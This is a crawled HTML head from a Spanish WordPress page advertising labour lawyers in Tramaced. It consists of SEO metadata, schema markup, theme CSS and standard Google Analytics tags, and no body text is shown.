

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://abogados-laboralistas.net/tramaced/
body_size: 17728
content:
<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">

<!-- Optimización para motores de búsqueda de Rank Math -  https://rankmath.com/ -->
<title>Abogado laboralista en Tramaced - Expertos 100%</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://abogados-laboralistas.net/tramaced/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Abogado laboralista en Tramaced - Expertos 100%" />
<meta property="og:url" content="https://abogados-laboralistas.net/tramaced/" />
<meta property="og:site_name" content="Abogados Laboralistas cerca de ti" />
<meta property="article:section" content="A Coruña" />
<meta property="article:published_time" content="2024-03-29T19:55:04+01:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Abogado laboralista en Tramaced - Expertos 100%" />
<meta name="twitter:label1" content="Tiempo de lectura" />
<meta name="twitter:data1" content="Menos de un minuto" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://abogados-laboralistas.net/#person","name":"adminabogacia"},{"@type":"WebSite","@id":"https://abogados-laboralistas.net/#website","url":"https://abogados-laboralistas.net","name":"Abogados Laboralistas cerca de ti","publisher":{"@id":"https://abogados-laboralistas.net/#person"},"inLanguage":"es"},{"@type":"WebPage","@id":"https://abogados-laboralistas.net/tramaced/#webpage","url":"https://abogados-laboralistas.net/tramaced/","name":"Abogado laboralista en Tramaced - Expertos 100%","datePublished":"2024-03-29T19:55:04+01:00","dateModified":"2024-03-29T19:55:04+01:00","isPartOf":{"@id":"https://abogados-laboralistas.net/#website"},"inLanguage":"es"},{"@type":"Person","@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia","url":"https://abogados-laboralistas.net/author/adminabogacia/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/8ea5035969af9ca4fc9496f0fdf24e8929f2b50c006ad490e8de6669416cc25f?s=96&amp;d=mm&amp;r=g","caption":"adminabogacia","inLanguage":"es"},"sameAs":["https://abogados-laboralistas.net"]},{"@type":"Article","headline":"Abogado laboralista en Tramaced - Expertos 100%","datePublished":"2024-03-29T19:55:04+01:00","dateModified":"2024-03-29T19:55:04+01:00","author":{"@id":"https://abogados-laboralistas.net/author/adminabogacia/","name":"adminabogacia"},"publisher":{"@id":"https://abogados-laboralistas.net/#person"},"name":"Abogado laboralista en Tramaced - Expertos 100%","@id":"https://abogados-laboralistas.net/tramaced/#richSnippet","isPartOf":{"@id":"https://abogados-laboralistas.net/tramaced/#webpage"},"inLanguage":"es","mainEntityOfPage":{"@id":"https://abogados-laboralistas.net/tramaced/#webpage"}}]}</script>
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed" href="https://abogados-laboralistas.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Abogados laboralistas en tu ciudad &raquo; Feed de los comentarios" href="https://abogados-laboralistas.net/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Ftramaced%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://abogados-laboralistas.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fabogados-laboralistas.net%2Ftramaced%2F&#038;format=xml" />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bricks-frontend-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/frontend.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-brands-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6-brands.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-font-awesome-6-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/font-awesome-6.min.css?ver=1723199895' media='all' />
<link rel='stylesheet' id='bricks-ionicons-css' href='https://abogados-laboralistas.net/wp-content/themes/bricks/assets/css/libs/ionicons.min.css?ver=1723199895' media='all' />
<style id='bricks-frontend-inline-inline-css'>
:root {}#brxe-psdemi {flex-direction: row}#brxe-2ce4a1 {align-self: center; font-size: 45px; text-align: center; font-family: "Alegreya"; color: #053666; margin-bottom: 20px}@media (max-width: 478px) {#brxe-2ce4a1 {font-size: 32px}}#brxe-jknlyn {font-size: 21px; font-weight: 600; font-family: "Montserrat"; margin-right: 55px; margin-left: 55px}#brxe-jknlyn a {font-size: 21px; font-weight: 600; font-family: "Montserrat"; font-size: inherit}@media (max-width: 478px) {#brxe-jknlyn {margin-right: 0; margin-left: 0}}#brxe-c79eec {margin-top: 29px; color: #212121; text-align: center; font-size: 22px; z-index: 0; border-radius: 12px}#brxe-c79eec i {color: #424242; font-size: 22px}#brxe-e96146 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-36ed9b {width: 90%}}#brxe-7707c0 {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-image: url(https://abogados-laboralistas.net/wp-content/uploads/2022/10/fondo-abogados-laboralistas.jpg); background-size: cover; padding-top: 75px; padding-bottom: 75px; position: relative}:where(#brxe-7707c0 > *) {position: relative}#brxe-7707c0::before {background-image: linear-gradient(rgba(247, 247, 247, 0.64), rgba(247, 247, 247, 0.64)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-7707c0 {padding-top: 30px; padding-bottom: 30px}}#brxe-34dcbd {margin-bottom: 20px; font-size: 43px; color: #064374}@media (max-width: 478px) {#brxe-34dcbd {text-align: center; font-size: 29px}}#brxe-6451c1 {font-size: 18px}#brxe-6451c1 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-6451c1 {text-align: center; font-size: 18px; margin-right: 0; margin-left: 0}#brxe-6451c1 a {text-align: center; font-size: 18px; font-size: inherit}}#brxe-320639 {margin-top: 20px; font-size: 20px; box-shadow: 1px 1px 6px 1px rgba(66, 66, 66, 0.32)}#brxe-320639 i {color: #064579}@media (max-width: 478px) {#brxe-7f1f07 {align-self: center !important; justify-content: center; align-items: center}}#brxe-e894c7 {border-radius: 334px; box-shadow: 1px 1px 14px 1px #9e9e9e}#brxe-4e1e41 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-4e1e41 {margin-top: 30px}}#brxe-383d56 {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}@media (max-width: 478px) {#brxe-383d56 {text-align: center; align-self: center !important; justify-content: center; align-items: center; width: 90%}}#brxe-70f399 {margin-top: 55px; margin-bottom: 55px}#brxe-7a070d {margin-bottom: 20px; font-size: 37px}@media (max-width: 478px) {#brxe-7a070d {align-self: center; text-align: center; font-size: 30px}}#brxe-c9904e {flex-direction: row; align-self: center !important; justify-content: center; align-items: center}#brxe-ab4f33 {font-size: 19px; font-weight: 500; text-align: center; line-height: 30px; margin-top: 0; margin-right: 150px; margin-bottom: 20px; margin-left: 150px}@media (max-width: 478px) {#brxe-ab4f33 {margin-right: 30px; margin-bottom: 25px; margin-left: 30px}}#brxe-d38892 i {font-size: 23px}#brxe-d38892 {font-size: 20px}@media (max-width: 478px) {#brxe-d38892 {font-size: 17px}}#brxe-f17fe2 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}#brxe-f349aa {background-color: #e8e8e8; box-shadow: 1px 1px 9px 1px #212121; padding-top: 55px; padding-bottom: 55px; margin-top: 35px; margin-bottom: 35px}#brxe-4cf0d3 {margin-bottom: 20px}@media (max-width: 478px) {#brxe-4cf0d3 {font-size: 24px}}#brxe-788772 {padding-right: 35px; font-size: 18px; margin-bottom: 25px}#brxe-788772 a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-788772 {font-size: 18px; text-align: left}#brxe-788772 a {font-size: 18px; text-align: left; font-size: inherit}}#brxe-zabeyo {background-color: #f5f5f5; padding-top: 20px; padding-right: 20px; padding-bottom: 20px; padding-left: 20px; border: 1px solid #9e9e9e; font-size: 18px}#brxe-zabeyo a {font-size: 18px; font-size: inherit}#brxe-gvkajm {font-size: 20px; align-self: center; padding-top: 12px; padding-right: 35px; padding-bottom: 12px; padding-left: 35px; margin-top: 25px}#brxe-jjhlsg {flex-direction: row; align-self: center !important; align-items: center; justify-content: center; width: 100%}@media (max-width: 478px) {#brxe-jjhlsg {margin-bottom: 20px}}#brxe-0fba3d {width: 60%}@media (max-width: 478px) {#brxe-0fba3d {width: 90%}}#brxe-7f217f {padding-top: 14px; padding-right: 14px; padding-bottom: 14px; padding-left: 14px; background-color: #ebebeb}@media (max-width: 478px) {#brxe-7f217f {padding-right: 0; padding-left: 0}}#brxe-yckigw {background-color: #ff230f; color: #ffffff; font-size: 25px; font-weight: 700; max-width: 100%; padding-top: 8px; padding-bottom: 8px; margin-bottom: 30px}#brxe-vjufgv {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-vjufgv {padding-right: 8px; padding-left: 8px}}#brxe-dumyta {font-size: 18px; margin-bottom: 20px}#brxe-dumyta a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-dumyta {font-size: 18px}#brxe-dumyta a {font-size: 18px; font-size: inherit}}#brxe-ibopmn {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}@media (max-width: 478px) {#brxe-ibopmn {padding-right: 8px; padding-left: 8px}}#brxe-jwhqbl {font-size: 18px; margin-bottom: 20px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-jwhqbl {font-size: 18px}#brxe-jwhqbl a {font-size: 18px; font-size: inherit}}#brxe-azforw {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-icioni {font-size: 18px; margin-bottom: 20px}#brxe-icioni a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-icioni {font-size: 18px}#brxe-icioni a {font-size: 18px; font-size: inherit}}#brxe-yawffi {font-size: 20px; color: #212121; font-weight: 500; background-color: #ffc107; padding-top: 8px; padding-right: 8px; padding-bottom: 8px; padding-left: 8px; margin-bottom: 15px}#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-wohmzc {font-size: 18px}#brxe-wohmzc a {font-size: 18px; font-size: inherit}}#brxe-ccmjpv {align-self: center !important; align-items: center}#brxe-8afc1a {width: 40%; text-align: center; flex-direction: column; align-self: flex-start !important; justify-content: center; align-items: center; margin-right: 20px; margin-bottom: 20px; margin-left: 20px}@media (max-width: 478px) {#brxe-8afc1a {width: 85%}}#brxe-6700f1 {flex-direction: row}@media (max-width: 478px) {#brxe-6700f1 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center; width: 90%; margin-right: 0; margin-left: 0}}#brxe-1b8565 {margin-top: 55px; margin-bottom: 55px}@media (max-width: 478px) {#brxe-1b8565 {flex-direction: column; align-self: center !important; justify-content: center; align-items: center}}#brxe-yqczhi {font-size: 208px; color: rgba(255, 194, 10, 0.12)}@media (max-width: 478px) {#brxe-yqczhi {font-size: 110px}}#brxe-bftozm {font-size: 55px; color: #616161; margin-top: -149px; margin-bottom: 70px}@media (max-width: 478px) {#brxe-bftozm {text-align: center; font-size: 35px; margin-top: -113px}}#brxe-bngdks {font-size: 1em}#brxe-weiodr {align-items: center; flex-direction: row; justify-content: space-between}#brxe-botmow {font-size: 1em}#brxe-zwjrjy {align-items: center; flex-direction: row; justify-content: space-between}#brxe-xjfavf {font-size: 1em}#brxe-nubunt {align-items: center; flex-direction: row; justify-content: space-between}#brxe-ejskwn {font-size: 1em}#brxe-lrqoxl {align-items: center; flex-direction: row; justify-content: space-between}#brxe-mktopx {font-size: 1em}#brxe-nwieai {align-items: center; flex-direction: row; justify-content: space-between}#brxe-qmqtkz {font-size: 1em}#brxe-pxdxjw {align-items: center; flex-direction: row; justify-content: space-between}#brxe-yxmhnv .accordion-title-wrapper {min-height: 60px; font-size: 21px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; padding-top: 15px; padding-bottom: 15px}#brxe-yxmhnv .accordion-content-wrapper {padding-top: 15px; padding-right: 0; padding-bottom: 15px; padding-left: 0; font-size: 18px}#brxe-yxmhnv {color: #424242; font-size: 18px; font-family: "Arial"}#brxe-yxmhnv .accordion-title-wrapper .brxe-heading {font-size: 21px}#brxe-leoaxt {width: 1000px; background-color: #f5f5f5; padding-top: 40px; padding-right: 30px; padding-bottom: 40px; padding-left: 30px; box-shadow: 1px 1px 9px 1px #616161}#brxe-nmlopn {margin-top: -30px; margin-bottom: 60px}@media (max-width: 478px) {#brxe-nmlopn {width: 90%}}#brxe-06deec {margin-top: 10px; margin-bottom: 35px}@media (max-width: 478px) {#brxe-06deec {margin-bottom: 10px}}#brxe-eetsna {flex-direction: column; align-self: center !important; align-items: center}#brxe-perjtu {flex-direction: column; align-self: center !important; align-items: center}#brxe-bb2997 {width: 100%; align-self: center; text-align: center; color: #f5f5f5; font-size: 22px; font-weight: 500; background-color: #2c65b2; padding-top: 8px; padding-bottom: 8px}@media (max-width: 478px) {#brxe-bb2997 {font-size: 22px}}#brxe-2a2f66 {margin-top: 25px; text-align: justify; font-size: 18px}#brxe-2a2f66 a {text-align: justify; font-size: 18px; font-size: inherit}@media (max-width: 478px) {#brxe-2a2f66 {font-size: 18px; padding-right: 20px; padding-left: 20px}#brxe-2a2f66 a {font-size: 18px; font-size: inherit}}#brxe-hgolqt {margin-bottom: 0; padding-top: 0; padding-bottom: 0}#brxe-pwqplu {flex-direction: column}#brxe-33217f {background-attachment: fixed; background-position: center center; background-repeat: no-repeat; background-size: cover; position: relative; padding-top: 55px; padding-right: 55px; padding-bottom: 55px; padding-left: 55px}:where(#brxe-33217f > *) {position: relative}#brxe-33217f::before {background-image: linear-gradient(rgba(222, 239, 252, 0.91), rgba(222, 239, 252, 0.91)); position: absolute; content: ""; top: 0; right: 0; bottom: 0; left: 0; pointer-events: none}@media (max-width: 478px) {#brxe-33217f {padding-right: 0; padding-left: 0; width: 100%}}@media (max-width: 478px) {#brxe-spfrhr {margin-bottom: 20px}}@media (max-width: 478px) {#brxe-jmsheg {align-items: center}}#brxe-rxvkxf {font-size: 17px; text-align: center; padding-right: 10px; padding-left: 10px}@media (max-width: 478px) {#brxe-rxvkxf {margin-bottom: 20px}}#brxe-iffwcq {margin-bottom: 15px; font-size: 18px; color: #424242; background-color: #ffbe5c; border-width: 1px}#brxe-syrqbe {font-size: 18px; text-align: center}#brxe-xelncs {font-size: 18px}#brxe-ggfquw {font-size: 18px}#brxe-hvsdts {font-size: 18px; margin-bottom: 20px}#brxe-fplmzq {font-size: 17px; color: #2196f3}#brxe-aphsoh {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-dkamcg {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-fsycbd {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-kqfrxz {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-lskchu {font-size: 24px; color: #ffc107; fill: #ffc107}#brxe-hyliay {flex-direction: row; align-items: center; align-self: center !important; justify-content: center}#brxe-gssmva {text-align: center; align-items: center}#brxe-mtopdu {flex-direction: row}#brxe-lxvzkq {background-color: #ffe7c2; padding-top: 55px; padding-bottom: 55px}
/*# sourceURL=bricks-frontend-inline-inline-css */
</style>
<link rel='stylesheet' id='bricks-google-fonts-css' href='https://fonts.googleapis.com/css2?family=Alegreya:ital,wght@0,400;0,500;0,600;0,700;0,800;0,900;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;family=Montserrat:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap' media='all' />
<link rel="https://api.w.org/" href="https://abogados-laboralistas.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://abogados-laboralistas.net/wp-json/wp/v2/pages/6632" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://abogados-laboralistas.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://abogados-laboralistas.net/?p=6632' />
<meta name="google-site-verification" content="p0FZv4ZtTU_VK7pu_IqhuI9Fgjh_plpEyeclVdr28bU" />

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-QCBP7DP1HS"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-QCBP7DP1HS');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-69PXWJVMQX"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-69PXWJVMQX');
</script>

<!-- Facebook Open Graph (by Bricks) -->
<meta property="og:url" content="https://abogados-laboralistas.net/tramaced/" />
<meta property="og:site_name" content="Abogados laboralistas en tu ciudad" />
<meta property="og:title" content="Abogado laboralista en Tramaced" />
<meta property="og:type" content="website" />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

